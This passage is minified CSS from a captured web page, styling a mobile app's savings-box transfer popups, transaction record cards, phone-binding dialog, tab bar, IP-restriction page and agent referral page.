.main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine{border-color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine div:first-child,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine div:first-child{background:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine div:last-child,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine div:last-child{color:#fff}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine .popup__container-numLine-num.red,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine .popup__container-numLine-num.red{color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-sumbit,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-sumbit{background:var(--gradient-color-1);color:#fff;border:none}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-sumbit.disabled,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-sumbit.disabled{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);color:#303030}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container .popup__container-allBtn,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container .popup__container-allBtn{color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-errorTip,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-errorTip{color:var(--error-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-multiple>div,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-multiple>div{background:var(--main-color-7);color:var(--main-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-multiple>div.active,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-multiple>div.active{background:var(--gradient-color-1);border-color:var(--main-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-line span,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-line span{color:var(--main-color-4)!important}.urPKStyle .StrongBox__container-income-godetail img[data-v-5c01e1e0]{margin-left:0!important;margin-right:.38rem}.urPKStyle .StrongBox__container-income-header-right[data-v-5c01e1e0]{border-right:1px solid rgba(255,255,255,.5019607843);border-left:0!important}.urPKStyle .TotalAssets__container-header__right img[data-v-5c01e1e0]{margin-right:0!important;margin-left:.44rem}.urPKStyle .StrongBox__container-record>img[data-v-5c01e1e0]{margin-right:0!important;margin-left:.56rem}.urPKStyle .StrongBox__container-errorTip[data-v-5c01e1e0]{margin-right:0!important;margin-left:.31rem}.main_strongBox_strongBoxAbout_page[data-v-45208776]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);padding-bottom:3.13rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container[data-v-45208776]{padding:0 .88rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-dailyRate[data-v-45208776]{width:18rem;height:1.25rem;line-height:1.25rem;background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border-radius:1.25rem;font-size:.75rem;color:#fff;margin:auto;text-align:center;margin:1rem auto 1.88rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-header[data-v-45208776]{display:flex;align-items:center;gap:.75rem;padding:.5rem;background:#480005;color:#fffe7d;height:2.5rem;line-height:2.5rem;font-size:1rem;font-weight:600;position:relative;border-radius:.38rem .38rem 0 0}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-header>img[data-v-45208776]{width:1.25rem;height:1.25rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail[data-v-45208776]{border:1px solid #c36e73;border-top:none;border-radius:0 0 .38rem .38rem;padding:1rem .75rem;margin-bottom:1rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]{padding:0 1.5rem;font-size:.81rem;line-height:1.25rem;color:#fcfcfc99;background-image:url([data-uri]);background-repeat:no-repeat;background-position:1px .19rem;background-size:.75rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text+.StrongBoxAbout__container-detail-text[data-v-45208776]{margin-top:.56rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container[data-v-45208776]{border:1px solid rgba(190,109,116,.4117647059);border-radius:.38rem;padding:.75rem;font-size:.81rem;color:#fcfcfc99;line-height:1rem;margin:auto;margin-top:.88rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container .StrongBoxAbout__container-detail-container-tip[data-v-45208776]{margin-bottom:.75rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container .StrongBoxAbout__container-detail-container-tip.red[data-v-45208776]{color:#ff3030d9}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page[data-v-45208776]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-dailyRate[data-v-45208776]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-header[data-v-45208776]{background:var(--main-color-7);color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail[data-v-45208776]{display:flex;flex-direction:column;gap:.56rem;border-color:var(--main-color-7)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]{background:none;position:relative;margin-top:unset}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]:after{content:"";position:absolute;top:.63rem;left:0;transform:translateY(-50%);width:.5rem;height:.5rem;border-radius:100%;background:#0c97f6;box-shadow:0 -1px #4c3ab0 inset}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container[data-v-45208776]{border-color:#d6d0ff99}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container.red[data-v-45208776]{border-color:#be6d7469}.urPKStyle .StrongBoxAbout__container-detail-text[data-v-45208776]{background-position:right 1px top .19rem!important}.urPKStyle body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]:after{content:"";left:unset!important;right:0;transform:translateY(-50%)}.main_strongBox_strongBoxRecord_page[data-v-3c95afa6]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container[data-v-3c95afa6]{position:relative;width:100%;overflow:auto;padding:0 1rem 1.63rem;display:flex;flex-direction:column;height:100%}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview[data-v-3c95afa6]{height:7.31rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/TotalAssetsBg-e65a2fe3.png);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;padding-top:2.75rem;flex:none}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-date[data-v-3c95afa6]{position:absolute;top:.75rem;right:.88rem;height:1.63rem;line-height:1.63rem;border:.5px solid #ffffff;border-radius:1rem;font-size:.88rem;text-align:center;color:#fff;padding:0 .75rem;display:flex;align-items:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-date img[data-v-3c95afa6]{width:1.25rem;height:1.25rem;margin-left:.38rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail[data-v-3c95afa6]{width:100%;height:3.38rem;display:flex;justify-content:space-between;text-align:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail>div[data-v-3c95afa6]{width:33.3%;height:100%;color:#fff}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail>div>div[data-v-3c95afa6]{font-weight:500;font-size:1rem;height:1rem;line-height:1rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail>div>div[data-v-3c95afa6]:first-child{font-size:1.25rem;height:1.63rem;line-height:1.63rem;margin-bottom:.75rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list[data-v-3c95afa6]{margin-top:1rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBox__container-record-card[data-v-3c95afa6]{margin-bottom:.66rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-3c95afa6]{background:#3d0208;box-shadow:0 .31rem .75rem #3c00003d;border-radius:.25rem;padding:.69rem 1rem 2rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-3c95afa6]{display:flex;justify-content:space-between;align-items:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div+div[data-v-3c95afa6]{margin-top:.31rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-3c95afa6]:last-child{margin-top:.63rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first[data-v-3c95afa6]{height:1.31rem;margin-bottom:1.06rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{width:5.19rem;height:1.5rem;line-height:1.5rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff;font-weight:500;font-size:.75rem;border-radius:.25rem;text-align:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first.transferIn .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{background:var(--main-color-1);color:#fff}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-3c95afa6]{font-size:1rem;color:#ff3030d9}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-3c95afa6]{height:2.38rem;line-height:2.38rem;background:rgba(0,0,0,.2);font-size:.88rem;color:#fffe7d;padding:0 .81rem;font-weight:500;margin-bottom:.63rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-3c95afa6]{font-weight:500;font-size:.94rem;color:#fffe7d}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-last[data-v-3c95afa6]{font-size:.81rem;color:#ddd7d8}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList[data-v-3c95afa6]{padding:1.38rem .88rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList.empty[data-v-3c95afa6]{display:flex;align-items:center;justify-content:center;flex:1}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList .empty__container[data-v-3c95afa6]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList .empty__container img[data-v-3c95afa6]{width:10rem;height:auto;margin-bottom:.63rem}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page[data-v-3c95afa6]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-3c95afa6]{background:var(--main-color-5)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first.transferIn .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{background:transparent;border:1px solid var(--main-color-4);border-radius:.25rem;color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-3c95afa6]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-3c95afa6]{color:var(--main-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-3c95afa6]{color:var(--main-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-last[data-v-3c95afa6]{color:#fff9}.bind-phone-dialog{color:#fff;background:transparent;border-radius:0}.bind-phone-dialog .content{padding:0 1.25rem 1.25rem}.bind-phone-dialog .content p{font-size:.75rem;line-height:1.13rem;color:#c3767c;text-align:left}.bind-phone-dialog .content span{color:#be565b}.bind-phone-dialog .van-cell-group{background:transparent;border-radius:0}.bind-phone-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.bind-phone-dialog .van-cell:after{display:none}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .dialog-title{border-bottom:1px solid #4e2425}.bind-phone-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-phone-dialog .dialog-warp .input input{background:transparent;color:#fff}.bind-phone-dialog .dialog-warp .input .area{border-right:1px solid #6b292c}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-41090ffa]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-41090ffa]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-41090ffa]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-41090ffa]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-41090ffa]{margin-right:0!important;margin-left:.5rem}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-other-2ff9151f.css
body_size: 83214
content:
@charset "UTF-8";.tabbar__container[data-v-ac4553f0]{position:fixed;bottom:0;left:50%;transform:translate(-50%);z-index:100;display:flex;align-items:flex-end;width:100%;max-width:var(--app-width);max-height:5.19rem!important;background-size:100% 100%;font-size:.75rem}@media screen and (max-width: 500px){.tabbar__container[data-v-ac4553f0]{left:0;transform:translate(0)}}@media screen and (min-width: 500px) and (max-width: 600px){.tabbar__container[data-v-ac4553f0]{left:0;width:100%;max-width:600px;transform:translate(0)}}.tabbar__container .tabbar__container-item-container[data-v-ac4553f0]{width:100%;display:inline-flex}.tabbar__container .tabbar__container-item[data-v-ac4553f0]{height:5.19rem;position:relative;display:flex;align-items:center;justify-content:center;flex:1;flex-direction:column;color:#fff;padding-block:0 .31rem}.tabbar__container .tabbar__container-item[data-v-ac4553f0]:nth-child(2){margin-right:-1.13rem}.tabbar__container .tabbar__container-item[data-v-ac4553f0]:nth-child(4){margin-left:-1.13rem}.tabbar__container .tabbar__container-item>div[data-v-ac4553f0]{min-width:1.63rem;padding-top:1.88rem;text-align:center;background-repeat:no-repeat;background-position:top;background-size:1.25rem auto}.tabbar__container .tabbar__container-item>div.activity[data-v-ac4553f0]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.activity.active[data-v-ac4553f0]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.promotion[data-v-ac4553f0]{position:relative;top:-1.56rem;width:9.38rem;pointer-events:none}.tabbar__container .tabbar__container-item>div.box-bubble[data-v-ac4553f0]{background:#fe2e2e;padding:.19rem .5rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.25rem;right:2.19rem;z-index:2;min-width:inherit}.tabbar__container .tabbar__container-item>div.transparentPromotionClickArea[data-v-ac4553f0]{position:absolute;width:100%;height:100%;background-color:transparent;pointer-events:auto}.tabbar__container .tabbar__container-item>div.earn[data-v-ac4553f0]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.earn.active[data-v-ac4553f0]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.active[data-v-ac4553f0]{color:var(--main-color-1)}.tabbar__container .tabbar__container-item .notReceivedNum[data-v-ac4553f0]{position:absolute;top:.38rem;left:60%;background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;display:flex;align-items:center;justify-content:center}.tabbar__container .tabbar__container-item-xms[data-v-ac4553f0]{padding-top:1.25rem}.tabbar__container .turnNumber[data-v-ac4553f0]{font-size:.75rem;font-weight:700;position:absolute;top:2.81rem;margin-left:-.5rem;background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.2px #9f1103}.tabbar__container .text[data-v-ac4553f0]{width:100%;position:absolute;top:2.81rem;background:linear-gradient(180deg,#fff0a4 0%,#d79446 100%);font-size:.81rem;font-weight:700;line-height:.96rem;text-align:center;-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.6px #9f1103}.animation-heart-beat{animation-name:heartBeat;animation-duration:2s;animation-duration:.65;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.1);transform:scale(.1)}60%{-webkit-transform:scale(1);transform:scale(1)}}body:not([theme=theme1]) .tabbar__container .tabbar__container-item[data-v-ac4553f0]{color:#f6f6f680}body:not([theme=theme1]) .tabbar__container .tabbar__container-item.active[data-v-ac4553f0]{color:var(--main-color-4)}body:not([theme=theme1]) .turnNumber[data-v-ac4553f0]{background-image:none;background:linear-gradient(180deg,#ffffff 25.54%,#f3e07b 41.23%,#eba228 62.77%,#fdff14 84.62%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-stroke:.2px var(--main-color-6);top:2.38rem}body:not([theme=theme1]) .tabbar__container .tabbar__container-item>div.box-bubble[data-v-ac4553f0]{right:0}body:not([theme=theme1]) .text[data-v-ac4553f0]{background:var(--gradient-color-1);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:1px var(--main-color-2)}.urPKStyle body[theme=theme1] .tabbar__container .tabbar__container-item[data-v-ac4553f0]:nth-child(2){margin-right:0}.urPKStyle body[theme=theme1] .tabbar__container .tabbar__container-item[data-v-ac4553f0]:nth-child(4){margin-left:0}.urPKStyle .notReceivedNum[data-v-ac4553f0]{left:25%!important;border-radius:.88rem .88rem 0!important}.ipLimit[data-v-00715bcf]{position:absolute;z-index:10000;top:0;left:0;height:100%;width:100%;user-select:none;font-size:1.5rem;background:linear-gradient(180deg,#390000 0%,#400004 100%)}.ipLimit .codeIcon[data-v-00715bcf]{margin-top:7.63rem;width:100%;height:17.81rem}.ipLimit .tip-content[data-v-00715bcf]{display:flex;align-items:center;justify-content:center;flex-direction:column}.ipLimit .tip-content .errIp[data-v-00715bcf]{width:65%;margin-top:3.13rem;color:#fff;text-align:center;font-size:1.25rem;font-weight:900}.ipLimit .tip-content .errText[data-v-00715bcf]{width:90%;text-align:center;color:#ccc5bc;margin-top:1.88rem;font-size:.88rem}.ipLimit .tip-content .toCustomerService[data-v-00715bcf]{padding:.63rem .94rem;color:#7b1801;margin-top:3.13rem;font-size:1.13rem;display:flex;align-items:center;justify-content:center;border-radius:1.88rem;background:linear-gradient(180deg,#fefad2 0%,#fdf09c 25%,#b47d2d 100%)}.ipLimit .tip-content .toCustomerService .kfIcon[data-v-00715bcf]{width:1.44rem;height:1.44rem;margin-right:.63rem}.ipLimit .refresh[data-v-00715bcf]{width:2.63rem;height:2.63rem;margin-top:1.25rem;background:url([data-uri]) no-repeat;background-size:100% 100%;cursor:pointer}body:not([theme=theme1]) .ipLimit[data-v-00715bcf]{background:#000f3e}body:not([theme=theme1]) .ipLimit .tip-content .toCustomerService[data-v-00715bcf]{color:#fff;background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)}body:not([theme=theme1]) .ipLimit .refresh[data-v-00715bcf]{background:url([data-uri]) no-repeat;background-size:100% 100%}.title[data-v-6e9e50ce]{font-size:.88rem;font-weight:500;padding:.75rem}.share[data-v-6e9e50ce]{display:flex;justify-content:space-between;padding:0 .75rem 1.88rem}.share .share-item[data-v-6e9e50ce]{width:2.75rem;height:2.75rem;position:relative}.share .share-item img[data-v-6e9e50ce]{width:100%;height:100%;border-radius:50%}.share .share-item .name[data-v-6e9e50ce]{position:absolute;width:120%;left:-10%;bottom:-30%;font-size:.63rem;text-align:center}.share-url[data-v-6e9e50ce]{height:1.56rem;line-height:1.56rem;font-size:.75rem;background-color:#e5e5e5;color:#a6a6a6;margin:0 .75rem 3.13rem;padding:0 .63rem;display:flex}.share-url .url[data-v-6e9e50ce]{flex:1;margin-right:.94rem}.cell-warp[data-v-b360d98b]{margin:.81rem .81rem .63rem;height:1.56rem;padding:.88rem .63rem;line-height:1.56rem;display:flex;justify-content:space-between;align-items:center;background-color:#fff;border-radius:.63rem;font-size:.81rem;color:#333;box-shadow:0 .05333rem .21333rem #d0d0ed5c}.cell-warp .left[data-v-b360d98b],.cell-warp .right[data-v-b360d98b]{display:flex;align-items:center}.cell-warp .left img[data-v-b360d98b],.cell-warp .right img[data-v-b360d98b]{width:1.56rem;height:1.56rem;margin-right:.31rem}.agent-page[data-v-cf5f14e6]{box-sizing:border-box;padding-bottom:5.31rem}.agent-page .container[data-v-cf5f14e6]{background-color:#eb8a1f;border-radius:.63rem;color:#fff;display:flex;flex-direction:column;align-items:center;text-align:center;padding-top:1.44rem}.agent-page .container .top .num[data-v-cf5f14e6]{font-size:1.5rem;font-weight:600}.agent-page .container .top .title[data-v-cf5f14e6]{height:1.5rem;line-height:1.5rem;font-size:.75rem;background-color:#ffa43f;border-radius:.75rem;margin-top:.63rem}.agent-page .container .top .tip[data-v-cf5f14e6]{padding:.63rem 0;font-size:.63rem}.agent-page .container .data[data-v-cf5f14e6]{width:100%;display:flex;border-radius:.63rem;overflow:hidden;box-shadow:0 .10667rem .21333rem #d0d0ed5c}.agent-page .container .data .data-item[data-v-cf5f14e6]{flex:1;position:relative}.agent-page .container .data .data-item .header[data-v-cf5f14e6]{background-color:#f6f6f6;color:#222;height:2.5rem;line-height:2.5rem;display:flex;align-items:center;justify-content:center}.agent-page .container .data .data-item .header img[data-v-cf5f14e6]{width:1.25rem;height:1.25rem;margin-right:.31rem}.agent-page .container .data .data-item .info[data-v-cf5f14e6]{background-color:#fff;color:#888;font-size:.63rem;line-height:.88rem;padding:.5rem}.agent-page .container .data .data-item .info .val[data-v-cf5f14e6]{font-size:.81rem;line-height:1.06rem;margin-top:.5rem}.agent-page .container .data .data-item[data-v-cf5f14e6]:after{content:"";width:1px;height:74%;position:absolute;left:100%;z-index:2;top:22%;background-color:#e3e3e3}.agent-page .btn[data-v-cf5f14e6]{margin:.81rem;height:2.19rem;line-height:2.19rem;text-align:center;font-size:.94rem;font-weight:600;background-color:#ffa43f;color:#fff;border-radius:1.06rem}.agent-page .table[data-v-cf5f14e6]{padding:.63rem;border-radius:.63rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;margin:.81rem}.agent-page .table .title[data-v-cf5f14e6]{display:flex;align-items:center;color:#222;font-weight:700}.agent-page .table .title img[data-v-cf5f14e6]{width:1.5rem;height:1.5rem;margin-right:.31rem}.agent-page .table .tbody[data-v-cf5f14e6]{width:100%}.agent-page .table .tbody .tab-item[data-v-cf5f14e6]{display:flex;flex-direction:column;align-items:center;margin-top:.63rem;position:relative}.agent-page .table .tbody .tab-item.block[data-v-cf5f14e6]:after{content:"";position:absolute;width:1px;height:90%;left:100%;top:5%;background-color:#e3e3e3}.agent-page .table .tbody .tab-item .val[data-v-cf5f14e6]{font-size:1rem;color:#000;line-height:1.13rem}.agent-page .table .tbody .tab-item .name[data-v-cf5f14e6]{font-size:.75rem;color:#666;margin-top:.38rem;width:90%;text-align:center}.get-box[data-v-cf5f14e6]{width:100%;height:2.5rem;background-color:#ffa43f;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:0 .63rem;box-sizing:border-box}.get-box .btns[data-v-cf5f14e6]{padding:0 .63rem;height:1.25rem;line-height:1.25rem;text-align:center;background-color:#fff;color:#222;border-radius:.63rem;min-width:3.75rem;font-size:.75rem}.agent-page[data-v-b39d25dd]{padding-top:.63rem;box-sizing:border-box}.agent-page .top[data-v-b39d25dd]{background:var(--mainBg1);margin-bottom:.63rem}.agent-page .searchbar[data-v-b39d25dd]{margin:.81rem;line-height:2.5rem;height:2.5rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;padding:.31rem .63rem;box-sizing:border-box;display:flex}.agent-page .searchbar input[data-v-b39d25dd]{width:100%;height:1.88rem;padding:0;margin:0;border:0;box-sizing:border-box;font-size:1rem}.agent-page .searchbar input[data-v-b39d25dd]::placeholder{color:#cdcdcd;font-size:.75rem}.agent-page .searchbar .search-btn[data-v-b39d25dd]{width:3.75rem;height:1.88rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/search-btn-f6877e18.png) no-repeat;background-size:100% auto}.agent-page .picker-warp[data-v-b39d25dd]{margin:.81rem .81rem 